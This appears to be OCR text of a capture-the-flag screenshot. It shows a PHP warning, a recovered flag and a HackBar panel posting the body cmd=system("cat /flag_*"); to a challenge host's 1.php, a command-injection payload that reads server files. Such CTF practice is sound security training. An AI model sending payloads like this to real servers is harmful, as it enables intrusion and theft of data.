 Warning: Use of undefined constant cmd - assumed 'cmd' (this will throw an Error in a
future version of PHP) in /var/www/html/1.php on line 1
flag{d836f5ab-3ae1-43db-8a37-b95e2bb7b615}
Elements Console Sources Network Performance Memory Application Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
http://eci-2zeffqsmbn2oohgbzia3.cloudeci1.ichunqiu.com/1.php
Enable
POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
cmd=system("cat /flag_*");